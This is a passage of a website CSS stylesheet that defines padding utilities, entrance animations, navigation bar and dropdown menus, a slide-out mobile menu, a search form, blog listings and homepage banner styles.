    margin-left: -8px !important;
    margin-right: -8px !important;
}

    .row.small-padding > [class *= col] {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }

.row.xs-padding {
    margin-left: -2px !important;
    margin-right: -2px !important;
}

    .row.xs-padding > [class *= col] {
        padding-left: 2px !important;
        padding-right: 2px !important;
        margin-bottom: 4px;
    }

/* Padding */

.banner-padding, .banner-padding-top {
    padding-top: 2.5em;
}

.banner-padding, .banner-padding-bottom {
    padding-bottom: 2.5em;
}

.md-banner-padding, .md-banner-padding-top {
    padding-top: 2.25em;
}

.md-banner-padding, .md-banner-padding-bottom {
    padding-bottom: 2.25em;
}

.sm-banner-padding, .sm-banner-padding-top {
    padding-top: 1.25em;
}

.sm-banner-padding, .sm-banner-padding-bottom {
    padding-bottom: 1.25em;
}

.xs-banner-padding, .xs-banner-padding-top {
    padding-top: .75em;
}

.xs-banner-padding, .xs-banner-padding-bottom {
    padding-bottom: .75em;
}

.xl-banner-padding, .xl-banner-padding-top {
    padding-top: 2.5em;
}

.xl-banner-padding, .xl-banner-padding-bottom {
    padding-bottom: 2.5em;
}

@media(min-width: 768px) and (min-height:600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 3.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 1.5em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 6em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 6em;
    }
}

@media(min-width: 1200px) and (min-height:760px) {
    .banner-padding, .banner-padding-top {
        padding-top: 4.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 4.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.25em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.25em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 7.5em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 7.5em;
    }
}

@media(min-width: 1600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 4em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 4em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2.25em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2.25em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 10em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 10em;
    }
}

/* Custom Containers */
.container {
    position:relative;
}

.container-small {
    padding-left: 15px;
    padding-right: 15px;
}

.container-small:before, .container-small:after {
    content: " ";
    display: table;
    clear: both;
}

@media(min-width: 1200px) {
    .container-small {
        width: 860px;
        margin-left: auto;
        margin-right: auto;
    }
}

.container-large {
    padding-left: 15px;
    padding-right: 15px;
}

    .container-large:before, .container-large:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container-large {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

/*@media(min-width: 1800px) {
    .container-large {
        max-width: 1700px;
    }
}*/

/*.container {
    padding-left: 15px;
    padding-right: 15px;
}

    .container:before, .container:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media(min-width: 1800px) {
    .container {
        max-width: 1700px;
    }
}*/

/* Animations */

@media(min-width: 767px) {
    .animate.yellow-line {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 0;
        -moz-transition: all 1.4s;
        -o-transition: all 1.4s;
        -webkit-transition: all 1.4s;
        transition: all 1.4s;
    }

    .animate.active.yellow-line {
        opacity: 1;
        transform: scaleX(1);
    }

    .popUp {
        -webkit-transform: translate3d(0,25px,0);
        -moz-transform: translate3d(0,25px,0);
        -ms-transform: translate3d(0,25px,0);
        -o-transform: translate3d(0,25px,0);
        transform: translate3d(0,25px,0);
        -moz-transition: all .4s;
        -o-transition: all .4s;
        -webkit-transition: all .4s;
        transition: all .4s;
    }

        .popUp.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .dropDown {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -moz-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -o-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -webkit-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        transition: all .4s cubic-bezier(.3,.02,.3,1.01);
    }

        .dropDown.active {
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0);
            -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }

    .textUp {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

    .textUpLong {
        -webkit-transform: translate3d(0,120px,0);
        -moz-transform: translate3d(0,120px,0);
        -ms-transform: translate3d(0,120px,0);
        -o-transform: translate3d(0,120px,0);
        transform: translate3d(0,120px,0);
        -moz-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 2s cubic-bezier(.075,.82,.165,1);
        transition: all 2s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

        .textUp.active,
        .textUpLong.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            opacity: 1;
        }

    .fadeIn {
        -moz-transition: all .68s;
        -o-transition: all .68s;
        -webkit-transition: all .68s;
        transition: all .68s;
        opacity: 0;
    }

        .fadeIn.active, .animate.active .fadeIn {
            opacity: 1;
        }

    .fadeInLeft {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-20px, 0, 0);
        opacity: 0;
    }

        .fadeInLeft.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeInLeftLong {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-35px, 0, 0);
        opacity: 0;
    }

        .fadeInLeftLong.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeDown {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(0, -20px, 0);
        opacity: 0;
    }

        .fadeDown.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .date.textUp:after {
        -webkit-transform: translate3d(0,30px,0);
        -moz-transform: translate3d(0,30px,0);
        -ms-transform: translate3d(0,30px,0);
        -o-transform: translate3d(0,30px,0);
        transform: translate3d(0,30px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .date.textUp.active:after {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        transition-delay: .2s;
        opacity: 1;
    }

    .textUpLong .slow {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .textUpLong.active .slow {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        opacity: 1;
    }

    .slideDown {
        -webkit-transform: translate3d(0,-16px,0);
        -moz-transform: translate3d(0,-16px,0);
        -ms-transform: translate3d(0,-16px,0);
        -o-transform: translate3d(0,-16px,0);
        transform: translate3d(0,-16px,0);
        -moz-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -o-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -webkit-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
    }


        .slideDown.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .slideInLeft {
        -webkit-transform: translate3d(-200%,0,0);
        -moz-transform: translate3d(-200%,0,0);
        -ms-transform: translate3d(-200%,0,0);
        -o-transform: translate3d(-200%,0,0);
        transform: translate3d(-200%,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInLeft.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            -moz-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -o-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -webkit-transition: all 1s cubic-bezier(.075,.82,.165,1);
            transition: all 1s cubic-bezier(.075,.82,.165,1);
        }

    .slideInRight {
        -webkit-transform: translate3d(100vw,0,0);
        -moz-transform: translate3d(100vw,0,0);
        -ms-transform: translate3d(100vw,0,0);
        -o-transform: translate3d(100vw,0,0);
        transform: translate3d(100vw,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInRight.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .animate.swing {
        transition: .5s ease-in-out;
        -webkit-transform: rotatex(-90deg) translateZ(0);
        -ms-transform: rotatex(-90deg) translateZ(0);
        transform: rotatex(-90deg) translateZ(0);
        -webkit-transform-origin: 0 0 0;
        -ms-transform-origin: 0 0 0;
        transform-origin: 0 0 0;
        opacity: 0;
    }

    .animate.active.swing {
        -webkit-transform: rotatex(0) translateZ(0);
        -ms-transform: rotatex(0) translateZ(0);
        transform: rotatex(0) translateZ(0);
        opacity: 1;
    }

    .animate.expand {
        transition: .45s;
        -webkit-transform: scale(.75) translateZ(0);
        -ms-transform: scale(.75) translateZ(0);
        transform: scale(.75) translateZ(0);
        opacity: .25;
    }

        .animate.expand.active {
            -webkit-transform: scale(1) translateZ(0);
            -ms-transform: scale(1) translateZ(0);
            transform: scale(1) translateZ(0);
            opacity: 1;
        }

    .delay1 {
        transition-delay: .15s;
    }
}

/* DOM adjustments: Matching the style so we don't NEED to add styles every time*/
blockquote {
    line-height: 1.2;
    font-size: 16px;
    font-size: 1em;
}
    blockquote > cite {
        margin-top: 1em;
    }
    
/* Slidebar Override */
[data-canvas=container] {
	overflow-x: hidden;
}

/* Bootstrap Extenders */
.background-drk-gray {
    background-color: var(--gray-dark);
}

.btn.btn-black {
    background-color: black;
}
    .btn.btn-black:hover,
    .btn.btn-black:focus {
        background-color: #444;
    }

    .btn.btn-black::before {
        color: rgba(255,255,255,0.2);
    }

.p-6 {
    padding: 2.25em;
}

.p-7 {
    padding: 6em;
}

.z-0 {
    z-index: 0;
}

.z-2 {
    z-index: 2;
}

/* Header */
.navbar {
	padding: 0;
	position: fixed;
	z-index: 1000;
}

.navbar-left {
	width: calc(100% - 1190px);
	float: left;
	padding: 1.050em 0 0.9em 2.6em;
	transition: all .45s ease;
	height: 87px;
}

	.navbar-left.narrow {
		height: 67px;
	}

.navbar-right {
	width: 1190px;
	float: left;
	/*height:87px;*/
	border-top: 11px solid #D22030;
	height: 100%;
}

.navbar-brand {
	padding: 0;
	margin: 0;
	font-size: 1em;
	line-height: 1;
}

	.navbar-brand img {
		/*width:11em;*/
		height: 2.4em;
		transition: all .4s ease-out;
	}

ul.navigation {
	list-style: none;
	margin: 0;
	padding: 1.0em 0 0 0;
	line-height: 1;
	transition: all .45s ease;
}

	ul.navigation > li {
		display: inline-block;
		margin-right: 3em;
		position: relative;
	}

		ul.navigation > li:last-of-type {
			margin-right: 0;
		}

		ul.navigation > li > a {
			font-family: 'Source Sans Pro', sans-serif;
			font-size: 0.8em;
			color: #000000;
			text-transform: uppercase;
			font-weight: 700;
			padding: 1.25em 0;
			display: block;
		}

.impact-header ul.navigation > li:last-of-type {
    margin-right: 3em;
}

.article-category {
    border-radius: 10px;
    font-size: 15px;
    padding: 2px 10px;
}

.impact-slider .impact-img-div {
    text-align: center;
}

.impact-slider .impact-img-div img {
    max-height: 15em;
    margin: auto;
}

    .article-category .category-icon svg {
        filter: brightness(0) invert(1);
        height: 15px;
        position: relative;
        top: 2px;
        width: inherit;
        margin-right: 0.5em;
    }

.impact-filter h1 {
    font-size: 1rem!important;
    font-weight: 400!important; 
    margin-bottom: 1em;
}

.navigation .dropdown-menu {
    position: absolute;
    bottom: 0;
    left: -28px;
    z-index: 1000;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.5s linear;
    float: left;
    min-width: 160px;
    text-align: left;
    list-style: none;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    padding: 0;
    margin: 0;
    background: #000000;
}

	.navigation .dropdown-menu a {
		display: block;
		clear: both;
		font-weight: 400;
		font-family: 'Source Sans Pro', sans-serif;
		line-height: 1.5;
		white-space: nowrap;
		padding: 8px 25px;
		background: #000000;
		border-bottom: none;
		color: #fff;
		text-transform: none;
		font-size: 0.8em;
	}

		.navigation .dropdown-menu a:hover,
		.navigation .dropdown-menu a:focus,
		.navigation .dropdown-menu a:active {
			background: #333333;
		}

ul.navigation li:hover a,
ul.navigation li:active a,
ul.navigation li:focus a {
	text-decoration: none;
}

ul.navigation li.dropdown-open .dropdown-menu {
    visibility: visible;
    opacity: 1;
}

.mobile-nav_toggle {
	display: none;
}

.hamburger {
	width: 60px;
	height: 60px;
	margin-right: 0;
	/* float: right; */
	margin-left: auto;
	padding: 20px 15px;
	background-color: #f8f9fa;
}

	.hamburger i {
		width: 100%;
		height: 3px;
		margin-bottom: 5px;
		display: block;
		background-color: #000000;
		border-radius: 3px;
		-moz-transition: all .3s;
		-o-transition: all .3s;
		-webkit-transition: all .3s;
		transition: all .3s;
	}

.sb-slidebar li {
	position: relative;
	margin-bottom: 0;
}

	.sb-slidebar li a {
		-moz-transition: all .4s;
		-o-transition: all .4s;
		-webkit-transition: all .4s;
		transition: all .4s;
		font-size: 18px;
		margin-bottom: 0;
		width: 100%;
		padding: 16px 15px;
		display: block;
		color: rgba(255,255,255,0.7);
	}

.sb-slidebar .navbar-collapse {
	padding: 0;
}

	.sb-slidebar .navbar-collapse .navbar-nav {
		margin: 0;
	}

	.sb-slidebar .navbar-collapse li {
		border-top: 1px solid #1a1a1a;
		width: 100%;
	}

	.sb-slidebar .navbar-collapse .nav > li > a:focus,
	.sb-slidebar .navbar-collapse .nav > li > a:hover {
		text-decoration: none;
		background-color: #333333;
		color: #fff;
	}

	.sb-slidebar .navbar-collapse .nav > li > .toggle-submenu {
		cursor: pointer;
		border-left: 1px solid #1a1a1a;
		height: 60px;
		position: absolute;
		right: 0;
		top: 0;
		width: 80px;
		background-color: transparent;
	}

		.sb-slidebar .navbar-collapse .nav > li > .toggle-submenu:after {
			width: 0;
			height: 0;
			border-left: 5px solid transparent;
			border-right: 5px solid transparent;
			border-top: 6px solid #fff;
			pointer-events: none;
			content: '';
			display: block;
			position: absolute;
			left: 50%;
			top: 50%;
			margin-top: -3px;
			margin-left: -5px;
		}

.sb-slidebar {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-color: #000000;
}

	.sb-slidebar.custom-width {
		width: 40%;
	}

@media(max-width:767px) {
	.sb-slidebar.custom-width {
		width: 50%;
	}
}

@media(max-width:539px) {
	.sb-slidebar.custom-width {
		width: 80%;
	}
}

.sb-submenu {
	background-color: #333333;
}

	.sb-submenu > li > a, .sb-slidebar li a.active {
		background-color: #333333;
	}

.sb-slidebar li a.active {
	color: #fff;
}

.sb-submenu > li > a:hover,
.sb-submenu > li > a:focus {
	color: #fff;
	background-color: #243155;
}

.sb-submenu {
	display: none;
	padding: 0;
	margin: 0;
	list-style-type: none;
	background-color: #000;
	font-style: normal;
	clear: both;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}

	.sb-submenu li {
		width: 100%;
		padding: 0;
		margin: 0;
		position: relative;
	}

		.sb-submenu li a {
			color: #a0a0a0;
			text-transform: none;
			position: relative;
			padding: 16px 15px;
			font-weight: 400;
		}

			.sb-submenu li a:hover, .sb-submenu li a:focus {
				color: #fff;
				background-color: #000;
				text-decoration: none;
			}

		.sb-submenu li:first-child a {
			padding-top: 22px;
		}

		.sb-submenu li:last-child a {
			padding-bottom: 26px;
		}


.search-block #search_button {
	width: 80px;
}

#searchForm {
	margin-bottom: 40px;
}

.search-block {
	display: block;
	position: relative;
}

	.search-block input.search-field {
		background-color: #000000;
		font-size: 18px;
		height: 68px;
		padding: 0 80px 0 15px;
		width: 100%;
		border: 0;
		outline: 0;
		color: #fff;
		margin: 0;
		border-left: 1px solid #1a1a1a;
	}

	.search-block .btn-info {
		background-color: #000000;
		border: 0 none;
		border-left: 1px solid #1a1a1a;
		color: #ffffff;
		font-size: 12px;
		position: absolute;
		right: 0;
		top: 0;
		height: 68px;
		width: 80px;
		outline: 0;
	}

		.search-block .btn-info:focus,
		.search-block .btn-info:active {
			background-color: #333333 !important;
			border-color: #333333 !important;
			box-shadow: none !important;
			outline: 0;
		}

	.search-block #site-search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
		color: #ffffff;
	}

	.search-block #site-search::-moz-placeholder { /* Firefox 19+ */
		color: #ffffff;
	}

	.search-block #site-search:-ms-input-placeholder { /* IE 10+ */
		color: #ffffff;
	}

	.search-block #site-search:-moz-placeholder { /* Firefox 18- */
		color: #ffffff;
	}

.search-toggle {
	padding: 0;
	border: 0;
	background-color: transparent;
	outline: 0;
	color: #000000;
}

	.search-toggle:focus {
		outline: 0;
	}

	.search-toggle.active:before {
		content: "\f00d";
	}

#searchForm {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	text-align: right;
	display: none;
	z-index: -1;
}

	#searchForm.active {
		display: block;
		animation: dropdown 0.3s forwards;
		width: 100%;
		margin: 0 auto;
		text-align: center;
		background: #000;
	}

	#searchForm input {
		padding-top: 13px;
		padding-bottom: 11px;
		border: 0;
		background-color: transparent;
		color: #fff;
		outline: 0;
		font-size: 20px;
		flex: 1;
		text-align: right;
	}

	#searchForm button {
		width: 60px;
		border: 0;
		background-color: transparent;
		color: #fff;
		height: 100%;
		outline: 0;
		transition: all .15s;
		float: right;
		padding: 13px 0;
		height: 100%;
		text-align: right;
		opacity: .6;
	}


.form-group input {

    border: 0;
    background-color: #DEE3EB;
    outline: 0;
    width: 100%;
    display: block;
    padding: 18px 20px 18px;
    line-height: 1.35;

}

.search-bar button {

    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    border: 0;
        border-left-color: currentcolor;
        border-left-style: none;
        border-left-width: 0px;
    background-color: #D22030;
    padding: 21px;
    outline: 0;
    border-left: 3px solid #fff;
    transition: all .15s;

}

.list-article {
    padding: 2em 0;
    border-bottom: 1px solid #C9C9C9;
    float: left;
    width: 100%;
}

    .list-article h2, .list-blog h2 {
        font-size: 1.75em;
        text-transform: none;
        line-height: 1.3;
        margin-bottom: .5em;
        font-family: 'Titillium Web', sans-serif;
    }

.list-article figure {
    /*width:175px;
    float:left;*/
    width: 125px;
    height: 125px;
    float: left;
    overflow: hidden;
}

.list-article figure img {
    max-width:100%;
    height:auto;
    display:block;
}

.list-article .content {
    /*margin-left: 200px;*/
    margin-left: 150px;
}

.list-article.no-image .content {
    margin-left: 0;
}

.list-article .content .meta {
    font-size: 1em;
    color: #54565A;
    text-transform:uppercase;
    font-weight:700;


}

#blog-listing .list-blog {
    margin-bottom: 2em;
}

@media (min-width:768px) {
    #blog-listing .list-blog {
        margin-bottom: 3em;
    }

    .p-md-7 {
        padding: 6em !important;
    }

    .mb-md-5 {
        margin-bottom: 2.25em;
    }
}

#blog-listing hr {
    border-top: 1px solid #C9C9C9;
    margin-top: 0;
    margin-bottom: 0;
}

.list-blog > a {
    color:inherit;
}

    .list-blog > a:hover {
        text-decoration:none;
    }

    .list-blog h2 {
        color: #D22030;
        transition: all .15s;
    }

    .list-blog:hover h2 {
        color:#000;
        text-decoration:underline;
    }

    .list-blog .meta {
        text-transform:uppercase;
        font-weight:600;
        color:#000;
        font-size:.875em;
    }

    .list-blog img {
        margin-bottom:1em;
        position:relative;
    }

.form-control {
    border-radius:0;
    border-bottom:8px solid #C2C7D0;
    height:48px !important;
}

@media (min-width: 768px) {
    .filter-col-label {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 0;
        padding-left: 15px;
        -ms-flex: 0 0 11%;
        flex: 0 0 11%;
        max-width: 11%;
    }

    .filter-col-form {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
        -ms-flex: 0 0 89%;
        flex: 0 0 89%;
        max-width: 89%;
        
    }
}

@media(max-width:1799px) {
	.navbar-left {
		width: calc(100% - 985px);
	}

    .navbar-right {
        width: 985px;
    }

    ul.navigation > li {
        display: inline-block;
        margin-right: 2.5em;
    }

	.navbar-left {
		height: 77px;
	}

		.navbar-left.narrow {
			height: 61px;
		}
}

@media(max-width:1499px) {
	.navbar-left {
		width: calc(100% - 865px);
	}

    .navbar-right {
        width: 865px;
    }

	ul.navigation > li {
		margin-right: 1.75em;
	}
}

@media(max-width:1199px) {
	.navbar-right {
		border-top: none;
		width: 50%;
	}

    .impact-header .navbar-right {
        border-top: 11px solid #D22030!important;
    }

    .navbar-left {
        width: 50%;
        padding: 15px 0 15px 15px;
        height: 70px;
    }

	.navbar-brand img {
		width: auto;
		height: 2.5em;
	}

	.navbar .navbar-right #main-navigation {
		display: none;
	}

	.mobile-nav_toggle {
		display: block;
	}
    .impact-header.navbar .navbar-right #main-navigation {
        display: block;
    }
    .impact-header .mobile-nav_toggle {
        display: none;
    }
}

@media(max-width:991px) {
    .impact-header.navbar .navbar-right #main-navigation {
        display: none;
    }
    .impact-header .mobile-nav_toggle {
        display: block;
    }

    .impact-header .navbar-right {
        border-top: none!important;
    }
}

    .impact-header .navbar-right {
        width: unset !important;
    }

    .impact-header {
        justify-content: space-between;
    }

    /* Home Banner */
    .banner-slider {
        margin-bottom: 0 !important;
    }

        .banner-slider .slick-list, .banner-slider .slick-track {
            height: 100%;
        }

        .banner-slider .slick-slide {
            background-color: #555;
        }

        .banner-slider .container {
            position: relative;
            height: 100%;
        }

        .banner-slider h1 {
            font-size: 3.8em;
            color: rgba(0,0,0,0.6);
            line-height: .85;
            margin-bottom: 0;
            text-transform: uppercase;
            font-weight: 800;
        }

    @media (min-width:992px) {
        .banner-slider {
            height: 100vh;
        }

            .banner-slider .content {
                position: absolute;
                bottom: -0.6em;
                left: -1em;
                max-width: 45em;
                margin-top: 40px;
            }

        .p-lg-6 {
            padding: 3em !important;
        }

        .p-lg-7 {
            padding: 6em !important;
        }
    }

    @media (max-width:991px) {
        .banner-slider .content {
            margin-top: 70px;
            padding: 7em 30px;
            text-align: center;
            max-width: 48em;
            margin-left: auto;
            margin-right: auto;
        }

        .banner-slider h1 {
            color: #fff;
            text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
            line-height: .9;
        }
    }

    @media (max-width: 767px) {
        .banner-slider .content {
            padding: 5em 15px;
        }
    }

    @media (min-width: 576px) {
        .banner-slider h1 {
            font-size: 5.4em;
        }
        .p-sm-5 {
            padding: 4em !important;
        }
    }

    @media (min-width: 768px) {
        .banner-slider h1 {
            font-size: 6em;
        }
    }

    @mdia (min-width: 768px) and (max-width: 991px) {
        .d-md-none {
            display:none;
        }
    }

    @media (min-width: 992px) {
        .banner-slider h1 {
            font-size: 10em;
        }
    }

    @media (min-width: 1200px) {
        .banner-slider h1 {
            font-size: 12em;
        }
    }

    @media (min-width: 1600px) and (min-height: 1000px) {
        .banner-slider h1 {
            font-size: 14em;
        }
    }

    @media (min-width: 1800px) and (min-height: 1200px) {
        .banner-slider h1 {
            font-size: 16em;
        }

        .banner-slider .content {
            bottom: -0.8em;
        }
    }

    .banner-slider p {
        max-width: 42em;
        margin: 0 auto;
        line-height: 1.4;
    }

    @media (min-width: 768px) {
        .banner-slider p {
            line-height: 1.7;
        }
    }

    .banner-image {
        position: relative;
    }

    /*.banner-image:before {
        position: absolute;
        content: "";
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: rgba(34,34,34,0.75);
    }*/

    .announce {
        background-color: #DEE3EB;
        color: #000;
        display: block;
    }

        .announce:hover {
            text-decoration: none;
            color: #000;
        }

    @media (min-width:992px) {
        .announce {
            position: absolute;
            top: 8em;
            right: 4em;
            max-width: 22em;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.5);
        }

            .announce:hover {
                background-color: #fff;
            }
    }


    /* Homepage */

    .who-we-are h2 {
        margin-bottom: .5em;
    }

    .who-we-are .content {
        position: relative;
        display: block;
        color: #fff;
    }

    @media (min-width: 768px) {
        .who-we-are .content {
            padding-right: 5em;
        }
    }

    .who-we-are .content:hover {
        text-decoration: none;
    }

    @media (min-width: 768px) {
        .who-we-are .content:before {
            content: "";
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            right: 0;
            opacity: 0.5;
            transition: all .15s;
            background-color: #fff;
            width: 38px;
            height: 38px;
            border-radius: 100px;
        }

        .who-we-are .content:hover:before {
            opacity: 1;
        }

        .who-we-are .content:after {
            content: "\e900";
            font-family: 'icomoon';
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            right: 10px;
            color: #D22030;
            font-size: 16px;
        }

        .who-we-are span.link {
            display: none;
        }
    }

    .acq-side {
        color: black;
        padding: 3em 2em;
        font-size: 0.9em;
        background-color: #DEE3EB;
    }

    .acq-header {
        position: relative;
    }

        .acq-header ul {
            list-style-type: none;
            padding: 0;
            margin-bottom: 1em;
        }

            .acq-header ul li {
                border-bottom: 2px solid #DEE3EB;
                margin: 0;
                padding: 0.5em 0;
                width: 65%;
            }

        .acq-header h2, .acq-header h3, .acq-header h4 {
            color: #C31D2B;
            font-weight: 600;
            margin-bottom: .5em;
            font-size: 1.75em;
            line-height: 1.3;
        }

    .acq-side h3 {
        font-weight: 900;
        margin-bottom: .5em;
    }

    .acq-side li {
        margin-bottom: 0.4em !important;
    }

    .section-header {
        position: relative;
    }

        .section-header.center {
            text-align: center;
        }

        .section-header h2, .section-header h3, .section-header h4 {
            color: #C31D2B;
            font-weight: 600;
            margin-bottom: .5em;
            font-size: 1.75em;
            line-height: 1.3;
        }

        .section-header.white h2, .section-header.white h3, .section-header.white h4, .section-header.white p {
            color: #fff;
        }

    @media (min-width:992px) {
        .section-header p {
            max-width: 32em;
        }
    }

    .section-header.center p {
        margin: 0 auto;
    }

    .section-header a.link, .who-we-are span.link, .widget-cta .section-header span.link {
        margin-top: 1em;
    }

    @media (min-width:992px) {
        .section-header a.link, .widget-cta .section-header span.link {
            margin-top: 2em;
        }
    }

    .section-header a.link:nth-of-type(2) {
        margin-top: 1em;
    }

    .section-header a.link {
        margin-right: 25px;
    }

